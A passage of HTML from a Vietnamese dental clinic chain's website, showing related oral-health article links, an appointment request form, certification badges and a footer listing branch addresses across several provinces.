                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Bạch sản: Nguyên nhân, dấu hiệu và cách điều trị" href="https://nhakhoakim.com/bach-san-nguyen-nhan-dau-hieu-va-cach-dieu-tri.html">
                              <img width="555" height="312" class="img-fluid" src="[data-uri]" alt="Bạch sản: Nguyên nhân, dấu hiệu và cách điều trị" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/bach-san-1-555x312.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Bạch sản: Nguyên nhân, dấu hiệu và cách điều trị</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Viêm niêm mạc má: Nguyên nhân, triệu chứng và cách điều trị" href="https://nhakhoakim.com/viem-niem-mac-ma.html">
                              <img width="555" height="312" class="img-fluid" src="[data-uri]" alt="Viêm niêm mạc má: Nguyên nhân, triệu chứng và cách điều trị" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-viem-niem-mac-ma-555x312.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Viêm niêm mạc má: Nguyên nhân, triệu chứng và cách điều trị</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Viêm họng mãn tính: Nguyên nhân, dấu hiệu và cách phòng ngừa" href="https://nhakhoakim.com/viem-hong-man-tinh.html">
                              <img width="554" height="312" class="img-fluid" src="[data-uri]" alt="Viêm họng mãn tính: Nguyên nhân, dấu hiệu và cách phòng ngừa" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/viem-hong-man-tinh.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Viêm họng mãn tính: Nguyên nhân, dấu hiệu và cách phòng ngừa</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Cấy Ghép Implant Thế Hệ Mới – Giải Pháp Chuẩn Y Khoa Tại Nha Khoa Kim" href="https://nhakhoakim.com/cay-ghep-implant-the-he-moi-giai-phap-chuan-y-khoa-tai-nha-khoa-kim.html">
                              <img width="554" height="312" class="img-fluid" src="[data-uri]" alt="Cấy Ghép Implant Thế Hệ Mới – Giải Pháp Chuẩn Y Khoa Tại Nha Khoa Kim" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/im-plant-the-he-moi.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Cấy Ghép Implant Thế Hệ Mới – Giải Pháp Chuẩn Y Khoa Tại Nha Khoa Kim</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng mọc trên lợi: Nguyên nhân, dấu hiệu nhận biết và cách xử lý" href="https://nhakhoakim.com/rang-moc-tren-loi.html">
                              <img width="554" height="312" class="img-fluid" src="[data-uri]" alt="Răng mọc trên lợi: Nguyên nhân, dấu hiệu nhận biết và cách xử lý" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/rang-moc-tren-loi.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng mọc trên lợi: Nguyên nhân, dấu hiệu nhận biết và cách xử lý</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Mách bạn 10 cách trị đau họng rát cổ tại nhà hiệu quả" href="https://nhakhoakim.com/cach-tri-dau-hong-rat-co-tai-nha.html">
                              <img width="554" height="312" class="img-fluid" src="[data-uri]" alt="Mách bạn 10 cách trị đau họng rát cổ tại nhà hiệu quả" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/cach-tri-dau-hong-rat-co-tai-nha.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Mách bạn 10 cách trị đau họng rát cổ tại nhà hiệu quả</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
           
    </div>
</div>

<!-- FORM GỌI LẠI NHANH -->
<div id="callback-required" class="js-modal-window u-modal-window position-relative" style="width:350px;max-width:100%">
    <button type="button" id="btn-close-callback-required" class="close close-light position-absolute top-0 right-0 z-index-2 p-2 text-white bg-red-default rounded-circle" aria-label="Close" onclick="Custombox.modal.close();" style="margin:6px;width: 30px;height: 30px;line-height: 30px;padding: 0px !important;opacity: 1;font-weight: normal;">
      <span aria-hidden="true">×</span>
    </button>
    <div class="w-100 bg-light">
      <div class="block-form">
        <form class="js-validate" id="form-appointment1" method="post">
          <div class="bg-blue-default w-100 p-3">
            <p class="h4 text-center text-white">
              <b>ĐẶT HẸN THĂM KHÁM</b>
            </p>
            <p class="text-center text-white"><i id="branch-subtitle">Quý khách vui lòng để lại thông tin, Nha Khoa Kim sẽ liên hệ trong vòng 3 phút. (Thời gian làm việc của tổng đài từ 7h30 đến 23h30)</i></p>
            <!-- Họ và tên -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    id="FullName" 
                    type="text" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="name" 
                    placeholder="Họ và tên" 
                    aria-label="Họ và tên" 
                    required data-msg="Vui lòng nhập họ và tên" 
                    data-error-class="u-has-error" 
                    value="" />
              </div>
            </div>
            <!-- Số điện thoại -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    type="tel" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="phone" 
                    placeholder="Số điện thoại của bạn..." 
                    aria-label="Số điện thoại của bạn..." 
                    required data-msg="Số điện thoại của bạn..." 
                    data-error-class="u-has-error" 
                    value=""
                    />
              </div>
            </div>
            <div class="w-100 mb-2 mb-md-4">
                <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0"></div>
            </div>

            <!-- Button gọi lại -->
            <div class="w-100 text-center d-flex justify-content-center align-items-center">
              <button id="callback-btn-spinner-false" type="submit" class="w-100 show-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" disabled>ĐẶT HẸN NGAY</button>
              <button id="callback-btn-spinner-true" class="w-100 hide-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" type="submit" disabled>
                  <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                  ĐANG XỬ LÝ...
              </button>
            </div>
          </div>
          <input type="hidden" name="ip" value="10.96.11.86" />
          <input type="hidden" name="user_agent" value="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" />
          <input type="hidden" name="refferurl" value="" />
          <input type="hidden" name="email" value="" />
          <input type="hidden" name="note" value="" />
          <input type="hidden" name="gender" value="232" />
          <input type="hidden" name="mobile_device" value="" />
          <input type="hidden" name="city_name" value="" />
        </form>
      </div>
    </div>
</div>

<!-- Popup đặt lịch hẹn thành công -->
<div class="modal fade br-0" id="popup-appointment" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content br-0">
      <div class="modal-header border-0">
        <h5 class="modal-title color-blue-default" id="title-appointment">ĐẶT HẸN THÀNH CÔNG</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="body-appointment">
      </div>
      <div class="modal-footer border-0">
        <button type="button" class="btn btn-yellow-default btn-xs br-0 text-white font-size-1" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>

<!--script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/js_composer_front.min.js"></script-->
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== FOOTER ========== -->
<footer class="position-relative footer">
   
<div class="footer-logo space-2">
    <div class="bg-blue-default">
        <h3 style="padding:5px 0;text-transform: uppercase;font-weight:bold" class="h5 text-dark mb-5 text-center text-white">Nha Khoa Tiêu Chuẩn Chất lượng</h3>
    </div>
  <div class="container">
    <div class="js-slick-carousel u-slick" data-autoplay="true" data-speed="4000" data-infinite="true" data-slides-show="4" data-responsive="[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{ &quot;slidesToShow&quot;:2}}]">
      <div class="js-slide px-3">
        <a title="thành tựu y khoa việt nam 2024" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/thanh-tuu-y-khoa-vietnam-2024.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận top 100 quốc gia" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-08.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận thương hiệu dịch vụ" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-06.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận grc" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-01.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận bsi" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-02.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận cúp top 10" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-03.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
        </div>      
      <div class="js-slide px-3">
        <a title="chứng nhận Harvard" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/chungnhanHarvard.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
    </div>
  </div>
</div>   <div class="footer-top bg-light space-2">
    <div class="container">
        <div class="row footer-top-row">
            <div class="col-sm-12"><h6 class="color-yellow-default h4 mb-5">Hệ thống Nha Khoa Kim</h6></div>
            <div class="col-sm-12 col-lg-5 footer-top-col1">
                <!-- TP.HCM -->
<div class="hcm location">
    <a class="link link-collapse small font-size-1 h6 color-blue-default" data-toggle="collapse" href="#hcm-collapse" role="button" aria-expanded="true" aria-controls="hcm-collapse">
        <span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> TP.Hồ Chí Minh<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span>
    </a>
    <ul id="hcm-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-dinh-chieu" title="31 Nguyễn Đình Chiểu, PĐa Kao, Q.1, TP.HCM">
                            31 Nguyễn Đình Chiểu, P.Đa Kao, Q.1</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/150-152-hai-ba-trung-p-da-kao-q1" title="150 - 152 Hai Bà Trưng, P.Đa Kao, Q.1, TP.HCM">
                            150 – 152 Hai Bà Trưng, P.Đa Kao, Q.1</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/a43-187a-cong-quynh-p-nguyen-cu-trinh-quan-1" title="A43 - 187A Cống Quỳnh, P. Nguyễn Cư Trinh, Quận 1, TP.HCM">
                            A43 – 187A Cống Quỳnh, P.Nguyễn Cư Trinh, Q.1</a>
        </li>
        <!--<li class="mb-2">-->
        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-suong-nguyet-anh" title="101 Sương Nguyệt Ánh, PBến Thành, Q.1, TP.HCM">-->
        <!--                    101 Sương Nguyệt Ánh, P.Bến Thành, Q.1</a>-->
        <!--</li>-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-le-van-sy" title="345 Lê Văn Sỹ, P12, Q.3, TP.HCM">
                            345 Lê Văn Sỹ, P.12, Q.3</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/500-502-nguyen-thi-minh-khai-phuong-2-quan-3" title="500-502 Nguyễn Thị Minh Khai, Phường 2, Quận 3, TP.HCM">
                            500 – 502 Nguyễn Thị Minh Khai, P.2, Q.3</a>
                        </li>
       <!--  <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-thi-minh-khai" title="474-476 Nguyễn Thị Minh Khai, P2, Q.3, TP.HCM">
                            474-476 Nguyễn Thị Minh Khai, P.2, Q.3</a>
        </li> -->
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-an-duong-vuong" title="43-45 An Dương Vương, P7, Q.5, TP.HCM">
                            43 – 45 An Dương Vương, P.7, Q.5</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/348-350-nguyen-trai-phuong-8-quan-5" title="348 - 350 Nguyễn Trãi, Phường 7, Quận 5, TP.HCM">
                348 – 350 Nguyễn Trãi, P.7, Q.5</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/410-410a-410b-hau-giang-p-12-quan-6-tp-hcm" title="410- 410A- 410B Hậu Giang, P.12, Q.6, TP.HCM">
                            410 – 410A – 410B Hậu Giang, P.12, Q.6</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-thi-thap" title="493 Nguyễn Thị Thập, pTân Phong, Q.7, TP.HCM">
                            493 Nguyễn Thị Thập, P.Tân Phong, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/60c-nguyen-thi-thap-p-binh-thuan-quan-7-tp-hcm" title="60C Nguyễn Thị Thập, P. Bình Thuận, Quận 7, TP.HCM">
                            60C Nguyễn Thị Thập, P.Bình Thuận, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1401-1403-khu-pho-my-toan-2-h4-nguyen-van-linh-quan-7" title="1401 - 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, P.Tân Phong, Q.7, TP.HCM">
                            1401 – 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, Q.7</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-263-duong-3-thang-2" title="263-265 Ba Tháng Hai, P12, Q.10, TP.HCM">
            263 Đường 3 tháng 2, P.10, Q.10</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-396-duong-3-thang-2" title="396 - 398 Ba Tháng Hai, P12, Q.10, TP.HCM">
                            396 – 398 Đường 3 Tháng 2, P.12, Q.10</a>
        </li>
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-285-cach-mang-thang-8" title="285 Cách Mạng Tháng Tám, P12, Q.10, TP.HCM">
                            285 Cách Mạng Tháng Tám, P.12, Q.10</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/335b-337-lac-long-quan-phuong-5-quan-11" title="335B - 337 Lạc Long Quân, P.5, Q.11">
                            335B – 337 Lạc Long Quân, P.5, Q.11</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/396a-nguyen-anh-thu-quan-12-tp-hcm" title="369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12, TP.HCM">
                            369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-oanh" title="02 Nguyễn Oanh, P1, Q.Gò Vấp, TP.HCM">
                            02 Nguyễn Oanh, P.1, Q.Gò Vấp</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-kiem" title="691 Nguyễn Kiệm, P3, Q.Gò Vấp, TP.HCM">
                            691 Nguyễn Kiệm, P.3, Q.Gò Vấp</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-phan-van-tri" title="366 A25 - A26 Phan Văn Trị, P5, Q.Gò Vấp, TP.HCM">
                            366 A25 – A26 Phan Văn Trị, P.5, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quang-trung" title="270 Quang Trung, P.10, Q.Gò Vấp, TP.HCM">
                            270 Quang Trung, P.10, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-le-van-duyet" title="33 Đinh Tiên Hoàng, P1, Q.Bình Thạnh, TP.HCM">
                            33 – 35 Lê Văn Duyệt, P.1, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/240-242-xo-viet-nghe-tinh-p-21-q-binh-thanh-tp-hcm" title="Nha khoa Kim - 240 Xô Viết Nghệ Tĩnh, P.19, Quận Bình Thạnh">
                            240 – 242 Xô Viết Nghệ Tĩnh, P.19, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-cong-hoa" title="304 Cộng Hòa, P13, Q.Tân Bình, TP.HCM">
                            304 Cộng Hòa, P.13, Q.Tân Bình</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/62-le-van-viet-hiep-phu-thanh-pho-thu-duc-tp-hcm" title="60 Lê Văn Việt, Hiệp Phú, TP. Thủ Đức">
                            60 – 62 Lê Văn Việt, Hiệp Phú, TP.Thủ Đức</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/46a-vo-van-ngan-p-truong-tho-quan-thu-duc-tp-hcm" title="46A Võ Văn Ngân, P.Trường Thọ, TP. Thủ Đức">
                            46A Võ Văn Ngân, P.Trường Thọ, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-tran-nao-quan-2" title="03 Trần Não, P. An Khánh, TP. Thủ Đức">
                            03 Trần Não, P. An Khánh, Q2, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quan-phu-nhuan-357-phan-xich-long" title="357 Phan Xích Long, P.1, Quận Phú Nhuận, TP.HCM">
                            357 Phan Xích Long, P.1, Q.Phú Nhuận</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quan-tan-phu" title="586A Lũy Bán Bích, Hoà Thanh, Quận Tân Phú, TP.HCM">
                            586A Lũy Bán Bích, P.Hoà Thạnh, Q.Tân Phú</a>
        </li>
    </ul>
</div>
            </div>
            <div class="col-sm-12 col-lg-4 footer-top-col2">
                <!-- HA NOI -->
                <div class="hn location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#hn-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="hn-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Hà Nội<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="hn-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!--li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ton-duc-thang" title="162A Tôn Đức Thắng, PHàng Bột, Q.Đống Đa, Hà Nội">
                            162A Tôn Đức Thắng, P.Hàng Bột, Q.Đống Đa</a>
                        </li-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-xa-dan" title="224 Xã Đàn, P.Phương Liên  - Trung Tự, Q. Đống Đa">
                            224 Xã Đàn, P.Phương Liên - Trung Tự, Q.Đống Đa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ngo-quyen" title="74 Phố Ngô Quyền, Hàng Bài, Hoàn Kiếm, Hà Nội">
                            74 Phố Ngô Quyền, P.Hàng Bài, Q.Hoàn Kiếm</a>
                        </li> -->
                    </ul>
                </div>

                <!-- DONG NAI -->
                <div class="dongnai location clearfix mb-md-3">
                <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#dongnai-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="dongnai-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Đồng Nai<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="dongnai-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-duong-30-thang-4" title="170 Đường 30/04, PTrung Dũng, TP.Biên Hòa, Đồng Nai">
                            170 Đường 30/04, P.Trung Dũng, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quoc-lo-1a-bien-hoa" title="6/2 Quốc lộ 1A, Khu Phố 1, PTân Hòa, TP.Biên Hòa, Đồng Nai">
                            6/2 Quốc lộ 1A, Khu Phố 1, P.Tân Hòa, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-phan-chu-trinh" title="85 - 87 Phan Chu Trinh, PHòa Bình, TP. Biên Hoà, Đồng Nai">
                            85 - 87 Phan Chu Trinh, P.Hòa Bình, TP. Biên Hoà</a>
                        </li> -->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/264a-pham-van-thuan-p-thong-nhat-tp-bien-hoa-dong-nai" title="264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa, Đồng Nai">
                            264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa</a>
                        </li>
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-ai-quoc" title="93A Nguyễn Ái Quốc, PTân Phong, TP.Biên Hòa, Đồng Nai">
                            93A Nguyễn Ái Quốc, P.Tân Phong, TP.Biên Hòa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-vo-thi-sau" title="K15 Võ Thị Sáu, PThống Nhất, TP.Biên Hòa, Đồng Nai">
                            K15 Võ Thị Sáu, P.Thống Nhất, TP.Biên Hòa</a>
                        </li> -->
                    </ul>
                </div>
                <!-- TIEN GIANG -->
                <div class="tien-giang location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#tiengiang-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="tiengiang-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Tiền Giang<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="tiengiang-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ly-thuong-kiet-my-tho" title="304A Lý Thường Kiệt,P5, TP. Mỹ Tho, Tiền Giang">
                            304A Lý Thường Kiệt, P.5, TP.Mỹ Tho</a>
                        </li>
                    </ul>
                </div>
                <!-- BINH DUONG -->
                <div class="binhduong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#binhduong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="binhduong-collapse"
